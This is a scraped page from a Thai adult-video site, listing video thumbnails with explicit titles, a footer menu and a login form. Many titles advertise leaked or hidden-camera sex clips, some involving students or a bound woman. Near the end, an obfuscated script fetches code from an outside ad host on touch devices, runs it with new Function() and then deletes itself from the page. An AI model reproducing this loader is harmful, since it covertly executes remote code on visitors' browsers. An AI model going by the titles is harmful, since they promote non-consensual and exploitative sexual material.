class="video-block thumbs-rotation" 		data-post-id="7987" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7987/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/05/3-5-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7987/" title="คลิปหลุดห้องเชือดเกาหลีโอปป้านักล่าหี พาสาวสวยคนใหม่มาตั้งกล้องแอบถ่ายเย็ดสดปล่อยแตกใน อีกแล้วตามเดิมงานดีจัดยิ้มซะน่ารัก"> 			<span class="title">คลิปหลุดห้องเชือดเกาหลีโอปป้านักล่าหี พาสาวสวยคนใหม่มาตั้งกล้องแอบถ่ายเย็ดสดปล่อยแตกใน อีกแล้วตามเดิมงานดีจัดยิ้มซะน่ารัก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">29699 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7830" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7830/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/05/08-9-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7830/" title="คลิปหลุด น้องมินตราเจอหมอนวดหล่อหน่อยก็เลยอ่อยไปสักนิด พอหมอนวดไปสกิดหีนิดก็เลยเงี่ยนก็ลุกขึ้นมาดูดควยก่อนนอนให้หมอนวดเย็ดหี"> 			<span class="title">คลิปหลุด น้องมินตราเจอหมอนวดหล่อหน่อยก็เลยอ่อยไปสักนิด พอหมอนวดไปสกิดหีนิดก็เลยเงี่ยนก็ลุกขึ้นมาดูดควยก่อนนอนให้หมอนวดเย็ดหี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8155 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7712" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7712/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/05/4-1-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7712/" title="ห้องเชือด คลิปหลุดนักศึกษาคนสวยนมโครดใหญ่งานโครดเด็ดแอบมารับงาน ทำไมไม่เจองานแหล่มดีแบบนี้บ้างโดนท่ากระแทกหีไปทำหน้าโครดเสียว"> 			<span class="title">ห้องเชือด คลิปหลุดนักศึกษาคนสวยนมโครดใหญ่งานโครดเด็ดแอบมารับงาน ทำไมไม่เจองานแหล่มดีแบบนี้บ้างโดนท่ากระแทกหีไปทำหน้าโครดเสียว</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">43484 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7285" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7285/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/5-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7285/" title="คลิปหลุดห้องเชือดนักศึกษา แม่งโครดจะน่ารักงานดีสวยขย่มควยเก่งจัดโยกเอวปี้ควยไม่ยั้งแจ่มแบบนี้หาได้จากไหนบ้าง"> 			<span class="title">คลิปหลุดห้องเชือดนักศึกษา แม่งโครดจะน่ารักงานดีสวยขย่มควยเก่งจัดโยกเอวปี้ควยไม่ยั้งแจ่มแบบนี้หาได้จากไหนบ้าง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">63930 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 77%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7278" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7278/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/10-4-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7278/" title="คลิปหลุด หนุ่มหุ่นหมีกับห้องปี้นักศึกษา น้องวันนี้สวยหุ่นดีตัวท๊อปมหาลัย แถมพอมาถึงน้องก็รู้งานอย่างไวโม๊กควยให้ทันที ก่อนใส่ถุงและนอนให้เย็ดหี"> 			<span class="title">คลิปหลุด หนุ่มหุ่นหมีกับห้องปี้นักศึกษา น้องวันนี้สวยหุ่นดีตัวท๊อปมหาลัย แถมพอมาถึงน้องก็รู้งานอย่างไวโม๊กควยให้ทันที ก่อนใส่ถุงและนอนให้เย็ดหี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">17977 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7240" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7240/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/10-2-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7240/" title="คลิปหลุด เจ๊จรรยาโดนจับมัดไว้เจอหนุ่มเดินผ่านมาพอดีเลยขอให้แก้มัดให้ แต่มันดันควยแข็งเจ๊แกก็เลยเงี่ยนก็จัดให้สักหน่อย เย็ดกันทั้งที่โดนมัดนั้นแหละ"> 			<span class="title">คลิปหลุด เจ๊จรรยาโดนจับมัดไว้เจอหนุ่มเดินผ่านมาพอดีเลยขอให้แก้มัดให้ แต่มันดันควยแข็งเจ๊แกก็เลยเงี่ยนก็จัดให้สักหน่อย เย็ดกันทั้งที่โดนมัดนั้นแหละ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">18352 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 88%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7214" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7214/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/2-2-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7214/" title="คลิปหลุด ห้องเชือดนักศึกษาดาวมหาลัยรับงานเด็กเสี่ยไปจ่ายค่าเทอม เซ็กซี่สวยจัดหุ่นเล็กงานอย่างแจ่มน่าเย็ดเหลือเกิน"> 			<span class="title">คลิปหลุด ห้องเชือดนักศึกษาดาวมหาลัยรับงานเด็กเสี่ยไปจ่ายค่าเทอม เซ็กซี่สวยจัดหุ่นเล็กงานอย่างแจ่มน่าเย็ดเหลือเกิน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">57869 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 87%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7216" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7216/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/3-2-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7216/" title="คลิปหลุดห้องเชือด ไซด์ไลน์รับงานเสี่ยระดับVipอีกแล้วงานเด็ดเลยน้องคนนี้ โดนเสียจับเย็ดสุดมันซักควยแตกคาปาก"> 			<span class="title">คลิปหลุดห้องเชือด ไซด์ไลน์รับงานเสี่ยระดับVipอีกแล้วงานเด็ดเลยน้องคนนี้ โดนเสียจับเย็ดสุดมันซักควยแตกคาปาก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">40613 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 91%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7158" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7158/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/03/10-26-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7158/" title="คลิปหลุด น้องเมย์ยัยแมวปีศาจโดนพี่รุมจัดหนักเรียงเย็ด จนน้องหมดแรงถึงกับล้มลงไปนอน แต่น้องก็ยังสู้ต่อขึ้นไปโยกควยให้แบบอ่อนแรง"> 			<span class="title">คลิปหลุด น้องเมย์ยัยแมวปีศาจโดนพี่รุมจัดหนักเรียงเย็ด จนน้องหมดแรงถึงกับล้มลงไปนอน แต่น้องก็ยังสู้ต่อขึ้นไปโยกควยให้แบบอ่อนแรง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">11915 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 91%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7155" 					data-thumbs="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/03/08-26-400x239.png,https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/03/08-27-400x239.png" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7155/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/03/08-27-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7155/" title="คลิปหลุด สาวแม่บ้านทำงานดีๆไม่ชอบเจอหนุ่มเสนอเงินให้กลายเป็นกระหรี่ทันทีโดนรุมเย็ดกระแทกหีเสียงครางเสียวลั่น จัดไปตั้งหลายท่าได้ผัวตั้งหลายคน"> 			<span class="title">คลิปหลุด สาวแม่บ้านทำงานดีๆไม่ชอบเจอหนุ่มเสนอเงินให้กลายเป็นกระหรี่ทันทีโดนรุมเย็ดกระแทกหีเสียงครางเสียวลั่น จัดไปตั้งหลายท่าได้ผัวตั้งหลายคน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7992 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 58%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7103" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7103/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/03/10-23-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7103/" title="คลิปหลุด กลุ่มลับเจ๊ใหญ่นัดหนุ่มมาที่โรงแรมแล้วจัดการดูดควยให้เด็ดแล้วเอาหีให้หนุ่มเลีย จนต่างฝ่ายต่างเงี่ยนเจ๊แกเลยขึ้นให้ก่อนปลเวค่อยให้หนุ่มจัดทีหลัง"> 			<span class="title">คลิปหลุด กลุ่มลับเจ๊ใหญ่นัดหนุ่มมาที่โรงแรมแล้วจัดการดูดควยให้เด็ดแล้วเอาหีให้หนุ่มเลีย จนต่างฝ่ายต่างเงี่ยนเจ๊แกเลยขึ้นให้ก่อนปลเวค่อยให้หนุ่มจัดทีหลัง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">9679 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					<nav aria-label="Posts navigation" class="d-none d-md-block col-12"> 			<ul class="pagination pagination-lg my-4 justify-content-center"> 									<li class="page-item active"> 						<span aria-current="page" class="page-link current">1</span>					</li> 									<li class="page-item"> 						<a class="page-link" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/page/2">2</a>					</li> 									<li class="page-item"> 						<a class="page-link" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/page/3">3</a>					</li> 									<li class="page-item"> 						<a class="next page-link" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/page/2">&raquo;</a>					</li> 							</ul> 		</nav> 				<nav aria-label="Posts navigation" class="d-block d-md-none col-12"> 			<ul class="pagination pagination-lg my-4 justify-content-center"> 								<li class="page-item active"><span aria-current="page" class="page-link current">1</span></li> 								<li class="page-item"> <a class="page-link" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/page/2/">&raquo;</a></li> 							</ul> 		</nav> 				</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" aria-current="page">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="d15eaf5fc1" /><input type="hidden" name="_wp_http_referer" value="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="d15eaf5fc1" /><input type="hidden" name="_wp_http_referer" value="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"73f203055d","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
